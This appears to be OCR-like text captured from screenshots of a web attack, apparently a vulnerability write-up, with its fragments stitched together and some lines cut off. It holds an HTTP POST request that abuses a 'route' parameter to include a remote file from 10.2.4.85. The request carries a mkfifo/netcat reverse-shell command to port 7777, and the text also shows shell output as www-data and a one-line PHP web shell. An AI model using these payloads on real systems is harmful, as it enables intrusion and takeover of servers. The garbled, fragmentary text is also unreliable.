 /bin/sh: 0: can't acc
$ whoami
www-data
$
POST /content.php HTTP/1.1
Host: 192.168.40.199
Content-Length: 116
Cache-Control: max-age=0
Origin: http://192.168.40.199
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.40.199/nav.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
route=http://10.2.4.85/shell.txt?&cmd=rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.2.4.85 7777 >/tmp/f
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php system($_POST["cmd"]);?>